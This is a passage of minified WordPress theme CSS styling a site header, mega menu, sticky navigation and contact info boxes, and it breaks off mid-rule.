ul.mega-menu.mega-menu-horizontal>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover>a{background-color:#fff}.site-header .social-icons li>a,.tm-header-icons .themetechmount-fbar-btn a{color:rgba(255,255,255,1)}.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-search-link a,.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-wc-cart-link a,.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-search-link a,.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-wc-cart-link a{border-color:rgba(255,255,255,0.70);background-color:transparent}.site-header .social-icons li>a:hover,.tm-header-icons .tm-header-wc-cart-link a:hover,.tm-header-icons .tm-header-search-link a:hover{color:#f59646}.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-search-link a:hover,.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-wc-cart-link a:hover,.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-search-link a:hover,.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-wc-cart-link a:hover{border-color:rgba(255,255,255,1)}.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-wc-cart-link a span.number-cart{background-color:#fff;color:#f59646}.tm-header-style-infostack .site-header .tm-header-menu-bg-color-darkgrey .tm-header-wc-cart-link a:hover span.number-cart,.tm-header-style-infostack .site-header .tm-sticky-bgcolor-darkgrey.is_stuck .tm-header-wc-cart-link a:hover span.number-cart{color:#fff;background-color:#f59646}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu>ul>li ul{box-shadow:0 3px 25px 0px rgba(43,52,59,0.10),0 0 0 rgba(43,52,59,0.10) inset}header#masthead #site-header-menu #site-navigation div.nav-menu>ul li.last ul.sub-menu,header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu,header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu{left:auto;right:0px !important}header#masthead #site-header-menu #site-navigation div.nav-menu>ul li.last ul.sub-menu ul.sub-menu,header#masthead #site-header-menu #site-navigation div.nav-menu>ul li.lastsecond ul.sub-menu ul.sub-menu,header#masthead #site-header-menu #site-navigation div.nav-menu>ul li.lastthird ul.sub-menu ul.sub-menu,header#masthead #site-header-menu #site-navigation div.nav-menu>ul li.lastfourth ul.sub-menu ul.sub-menu,header#masthead #site-header-menu #site-navigation div.nav-menu>ul li.last ul.children ul.children,header#masthead #site-header-menu #site-navigation div.nav-menu>ul li.lastsecond ul.children ul.children,header#masthead #site-header-menu #site-navigation div.nav-menu>ul li.lastthird ul.children ul.children,header#masthead #site-header-menu #site-navigation div.nav-menu>ul li.lastfourth ul.children ul.children,header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.lastsecond ul.mega-sub-menu ul.mega-sub-menu,header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu ul.mega-sub-menu,header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu ul.mega-sub-menu{left:-100%}#site-header-menu #site-navigation div.nav-menu>ul ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu{width:230px;padding:10px 20px}#site-header-menu #site-navigation div.nav-menu>ul ul li>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu a{margin:0;display:block;padding:5px 0 5px 0;position:relative;background:transparent;text-transform:capitalize}.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{padding:16px 0px 16px 20px}#site-header-menu #site-navigation div.nav-menu>ul ul li>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item ul.mega-sub-menu li>a{-webkit-transition:all .3s linear;transition:all .3s linear}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{padding:0px}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:last-child{border-right:none}#site-header-menu #site-navigation div.nav-menu>ul li:hover>ul{opacity:1;display:block;visibility:visible;height:auto}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu>ul li>ul ul{border-left:0;left:100%;top:0px}#site-header-menu #site-navigation ul ul li{position:relative}#site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after,#site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{font-family:"FontAwesome";font-style:normal;font-weight:normal;display:inline-block;text-decoration:inherit;text-align:center;opacity:.8;font-variant:normal;text-transform:none;font-size:15px;content:"\f105";position:absolute;background-color:transparent;right:20px;top:12px;margin:0}#site-header-menu #site-navigation div.nav-menu>ul ul{text-align:left;position:absolute;visibility:hidden;display:block;opacity:0;line-height:14px;margin:0;list-style:none;left:0;border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box;transition:all .2s ease;z-index:99}#site-header-menu #site-navigation div.nav-menu>ul>li ul a:hover:before,#site-header-menu #site-navigation div.nav-menu>ul>li ul li a:hover:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu a:hover:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li ul a:hover:before{-webkit-transform:translateY(-50%) translateX(0);-ms-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0);opacity:1}#mega-menu-wrap-themetechmount-main-menu #mega-menu-themetechmount-main-menu li.mega-menu-item a.mega-menu-link:before,.tm-mmmenu-override-yes #mega-menu-wrap-tm-main-menu #mega-menu-tm-main-menu li.mega-menu-item a.mega-menu-link:before{vertical-align:unset}.tm-mmmenu-override-yes #site-header-menu #mega-menu-themetechmount-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{font-size:12px;margin-left:3px;margin-top:2px;opacity:0.5}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:hover,.tm-header-style-infostack-two #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item-has-children > a,.tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item-has-children > a,.tm-header-style-infostack-two #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item-has-children > a:hover,.tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item-has-children > a:hover{}.tm-header-overlay #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item-has-children > ul.mega-sub-menu,.tm-header-style-infostack-two #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item-has-children > ul.mega-sub-menu,.tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item-has-children > ul.mega-sub-menu,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item-has-children > ul.mega-sub-menu{box-shadow:none}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after{content:' ';display:block;width:30px;height:1000px;right:0px;top:0;position:absolute;border-right:1px solid transparent}.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,#site-header-menu #site-navigation div.nav-menu ul ul>li,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu>li,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu .mega-menu-item li{}#site-header-menu #site-navigation div.nav-menu ul ul>li:last-child,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu>li:last-child{border-bottom:none !important}.tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after{border-right-color:transparent}.tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.tm-dmenu-sep-grey #site-header-menu #site-navigation div.nav-menu ul ul>li,.tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu>li,.tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu .mega-menu-item li{border-bottom-color:#f7f7f7}.tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after{border-right-color:rgba(255,255,255,0.10)}.tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.tm-dmenu-sep-white #site-header-menu #site-navigation div.nav-menu ul ul>li,.tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu>li,.tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu .mega-menu-item li{border-bottom-color:rgba(255,255,255,0.10)}header .tm-header-highlight-logo .is_stuck #site-header-menu,header .is_stuck #site-header-menu #site-navigation,.is_stuck .headerlogo,.is_stuck .themetechmount-fbar-btn,.is_stuck .tm-header-icon,.tm-headerstyle-classic .is_stuck .wishlist-counter,.is_stuck .tm-header-text-area,.is_stuck #site-header-menu #site-navigation div.nav-menu>ul>li,.is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li,.is_stuck #site-header-menu #site-navigation div.nav-menu>ul>li>a,.is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a{height:100px;line-height:100px !important}.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li.current-menu-ancestor>a,.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li>a:hover,.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li:hover>a,.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li.current_page_item>a{color:#f59646}#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul>li>a:before,.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul>li>a:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:before,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:before{display:block;height:10px;line-height:10px;position:absolute;top:auto;bottom:11px;left:25px;right:auto;margin:0 auto;text-align:left;color:transparent;content:"•";text-shadow:transparent 0px 0px;font-size:11px;pointer-events:none;transition:text-shadow 0.3s ease 0s,color 0.3s ease 0s}.tm-headerstyle-classic #site-header-menu #site-navigation div.nav-menu > ul > li > a:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:before{bottom:30px}.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:before,.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul>li>a:before{left:10px}.tm-header-style-classic .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:before,.tm-header-style-classic #site-header-menu #site-navigation div.nav-menu>ul>li>a:before{margin-bottom:-25px;bottom:50%}#site-header-menu #site-navigation div.nav-menu>ul>li>ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li>ul.mega-sub-menu{top:auto}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu{padding:20px 30px;margin:0px;width:calc(100% - 0px)}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu{overflow:hidden}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:last-child:after{border-right:none}.is_stuck #site-header-menu #site-navigation div.nav-menu>ul>li>ul,.is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li>ul.mega-sub-menu{top:100px}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle+label{top:50px}.site-header-main.container-fullwide{padding-left:30px;padding-right:0px}.tm-header-icons,.tm-headerstyle-classic .wishlist-counter{position:relative;height:100px;padding-left:29px}.is_stuck .tm-header-icons,.tm-headerstyle-classic .is_stuck .wishlist-counter{border-left-color:rgba(35,35,35,0.15);height:100px}.tm-header-style-classic:not(.tm-header-invert) .container-fullwide #site-header-menu{margin-right:20px}#site-header-menu #site-navigation .mega-menu-item-type-widget.widget_calendar caption{padding:0px}#site-header-menu #site-navigation .mega-menu-item-type-widget.widget_calendar .calendar_wrap{padding-top:10px}.tm-header-style-infostack .tm-header-icons:before{content:unset}.is_stuck .tm-header-icons:before{background-color:rgba(35,35,35,0.19)}.tm-header-menu-position-center #site-header-menu{float:none}.tm-header-menu-position-center #site-header-menu #site-navigation{text-align:center;width:100%}.tm-header-menu-position-center #site-header-menu #site-navigation .nav-menu,.tm-header-menu-position-center.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{float:none;right:0;left:0;text-align:center}.tm-header-menu-position-center.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{position:static !important;display:inline-block}.tm-header-menu-position-center .site-header-menu.tm-wrap-cell{display:block}.tm-header-menu-position-center .headerlogo,.tm-header-menu-position-center .tm-header-icon{position:relative;z-index:2}.tm-header-menu-position-left #site-header-menu{float:none;display:block}.tm-header-menu-position-left #site-header-menu #site-navigation .nav-menu,.tm-header-menu-position-left #site-header-menu #site-navigation div.mega-menu-wrap{float:left}.tm-header-menu-position-left .site-branding{padding-right:25px}.site-header-main.container-full #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu{max-width:1200px;right:0;left:-15px;margin:0px auto}.site-header .themetechmount-social-links-wrapper{float:right}.site-header .social-icons{padding-top:0;padding-bottom:0}.tm-header-style-infostack:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu{float:left;margin-right:50px}.tm-header-style-infostack #site-header-menu{float:none}.tm-header-style-infostack-two #site-header-menu{float:none}.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul>li{vertical-align:top}.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul>li>a,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a{padding:0;margin:0px 15px 0px 15px}.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul>li:first-child>a,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item:first-child>a{margin-left:0px}.tm-header-style-infostack .tm-header-top-wrapper .site-branding{display:inline-block;vertical-align:top;position:relative;z-index:1}.tm-header-style-infostack-three .tm-header-top-wrapper .site-branding{display:inline-block;vertical-align:top;float:none}.tm-header-style-infostack .tm-header-top-wrapper .tm-left-info-con{float:left;text-align:left;display:block;position:relative;z-index:1}.tm-header-style-infostack .tm-header-top-wrapper .headerlogo{position:relative}.tm-header-style-infostack .site-header-menu .is_stuck .ttm-custombutton:after{content:unset}.tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{float:none}.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li>ul.mega-sub-menu{top:auto;-webkit-box-shadow:0 2px 7px 0px rgba(0,0,0,.1);box-shadow:0 2px 7px 0px rgba(0,0,0,.1)}.tm-header-style-infostack .header-content-main .header-content,.tm-header-style-infostack .header-content-main .header-icon{display:table-cell;vertical-align:middle}.tm-header-style-infostack .tm-vc_icon_element{margin-bottom:0px}.tm-header-style-infostack .tm-bgcolor-grey .header-content-main .header-content,.tm-header-style-infostack .tm-bgcolor-white .header-content-main .header-content{color:rgba(0,0,0,0.8)}.tm-header-style-infostack .tm-bgcolor-skincolor .header-content-main .header-content,.tm-header-style-infostack .tm-bgcolor-darkgrey .header-content-main .header-content{color:rgba(255,255,255,0.7)}.tm-header-style-infostack .tm-bgcolor-skincolor .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,.tm-header-style-infostack .tm-bgcolor-darkgrey .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{color:#fff}header.tm-header-style-infostack .site-header:after{display:none}.tm-header-style-infostack .tm-header-icons span:only-child:not(.tm-frizty-icon-search){margin-right:-10px}.tm-header-style-infostack .tm-bgcolor-skincolor .tm-header-icons a,.tm-header-style-infostack .tm-bgcolor-darkgrey .tm-header-icons a,.tm-header-style-infostack .tm-bgcolor-skincolor .tm-header-icons,.tm-header-style-infostack .tm-bgcolor-darkgrey .tm-header-icons,.tm-header-icons .themetechmount-fbar-btn a{color:#fff}.tm-header-style-infostack .themetechmount-fbar-btn.animated{-webkit-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px)}.tm-header-style-infostack .tm-header-icon.tm-header-btn-w{padding-right:0px;display:block;text-align:center;color:#fff;width:auto}.tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a{color:#fff;font-size:14px;padding:0px 35px;display:block;letter-spacing:1px;background-color:rgba(245,150,70,1);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tm-header-style-infostack #site-header-menu.tm-bgcolor-skincolor #site-navigation .tm-header-icon.tm-header-btn-w a{background-color:rgba(0,0,0,0.19)}.tm-header-style-infostack #site-header-menu.tm-bgcolor-skincolor #site-navigation .tm-header-icon.tm-header-btn-w a:hover{background-color:rgba(0,0,0,0.40)}.tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{background-color:rgba(245,150,70,0.80)}.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul>li,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item,.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul>li>a,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a,.tm-header-style-infostack .kw-phone .tm-header-icon,.tm-header-style-infostack .kw-phone .tm-header-icons,header.tm-header-style-infostack #site-header-menu #site-navigation,.tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{height:56px;line-height:56px !important}.tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{position:relative}.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{position:initial}.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu{float:none}.tm-header-style-infostack .tm-headerhas-banner .tm-stickable-header-w{padding-top:80px;height:146px !important;margin-top:-74px;margin-bottom:0px}.tm-header-style-infostack .tm-top-info-con,.tm-header-style-infostack-three .tm-left-info-con,.tm-header-style-infostack .headerlogo,.tm-header-style-infostack .kw-phone{height:100px}.tm-header-style-infostack-three .tm-left-info-con{height:72px;line-height:72px}.tm-header-style-infostack-one .tm-quick-links,.tm-header-style-infostack-two .tm-quick-links{margin-top:10px;line-height:initial}.tm-header-style-infostack-three .tm-quick-links{margin-top:15px}.tm-header-style-infostack .headerlogo .site-title{text-align:left}.tm-header-style-infostack .site-branding{float:left}.tm-header-style-infostack-one .site-branding{float:none}.tm-header-style-infostack .site-header-menu-middle{position:relative;padding:0px}.tm-header-style-infostack .is_stuck .site-header-menu-middle{padding:0px;box-shadow:none}.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul ul{background-clip:unset}.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{background-color:transparent !important}.tm-header-style-infostack.tm-header-overlay .site-header{position:absolute;width:100%}.tm-header-style-infostack.tm-header-overlay .site-header{z-index:9}.tm-header-style-infostack.tm-header-overlay .site-branding,.tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{position:relative;z-index:1}.tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{z-index:0}.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a{margin-left:0px}.tm-header-style-infostack .ttm-custombutton i{padding-left:1px;position:relative}.tm-header-style-infostack .tm-bgcolor-darkgrey .kw-phone .ttm-custombutton a{color:#ffffff}.tm-header-style-infostack #site-header-menu .is_stuck #site-navigation div.mega-menu-wrap>ul>li:after,.tm-header-style-infostack #site-header-menu .is_stuck #site-navigation div.nav-menu>ul>li:after{background-color:rgba(35,35,35,0.07)}#site-header-menu #site-navigation div.mega-menu-wrap>ul>li:last-child:after,#site-header-menu #site-navigation div.nav-menu>ul>li:last-child:after{display:none}.tm-header-style-infostack-one .kw-phone,.tm-header-style-infostack .kw-phone{float:right}.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li.mega-menu-item-has-children:hover>a.mega-menu-link,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li.mega-menu-item-has-children>a.mega-menu-link:hover{color:#232323}.tm-header-style-infostack-one .kw-phone .ttm-custombutton,.tm-header-style-infostack .kw-phone .ttm-custombutton,.tm-header-style-infostack:not(.tm-header-style-infostack-three) .header-search{margin-top:27.5px}.tm-header-style-infostack-one .kw-phone .ttm_contactcms_inner,.tm-header-style-infostack-two .kw-phone .ttm_contactcms_inner{display:inline-block;vertical-align:top;margin:0 12px}.tm-header-style-infostack-one .kw-phone .ttm_contactcms_inner .icon,.tm-header-style-infostack-two .kw-phone .ttm_contactcms_inner .icon{height:45px;width:45px;line-height:45px;display:inline-block;vertical-align:top;margin:0 13px 0 0;border:1px solid #E6E6E6;text-align:center}.tm-header-style-infostack-one .kw-phone .ttm_contactcms_inner .text,.tm-header-style-infostack-two .kw-phone .ttm_contactcms_inner .text{display:inline-block;vertical-align:top;text-align:left;line-height:22px}.tm-header-style-infostack-one .kw-phone .ttm_contactcms_inner .text .title,.tm-header-style-infostack-two .kw-phone .ttm_contactcms_inner .text .title{color:#232323;font-weight:600;display:block;font-family:'Nunito',sans-serif;text-transform:capitalize;font-size:16px}.tm-header-style-infostack-one .kw-phone .ttm_contactcms_inner .text a.desc,.tm-header-style-infostack-two .kw-phone .ttm_contactcms_inner .text a.desc{color:#787878}.tm-header-style-infostack-three .kw-phone{height:56px;line-height:56px !important}.tm-header-style-infostack-two .tm-quickinfo-box,.tm-header-style-infostack-two .kw-phone{height:56px;line-height:56px}.is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:before{bottom:20px;margin:0}.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li.current-menu-ancestor>a:before,.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li>a:hover:before,.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li:hover>a:before,.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li.current_page_item>a:before,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:hover:before,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-current-menu-item>a:before,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-current-menu-parent>a:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-current-menu-parent>a:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-current-menu-item>a:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item:hover>a:before{width:100%;color:#f59646;text-shadow:8px 0 #f59646,-8px 0 #f59646}.is_stuck #site-header-menu #site-navigation div.nav-menu>ul>li>a:before,.is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:before{}.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul>li:hover>a:before,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item:hover>a:before,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item:hover>a:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item:hover>a:before,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-current-menu-item>a:before,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-current-menu-parent>a:before{width:100%;opacity:1}.tm-header-style-infostack 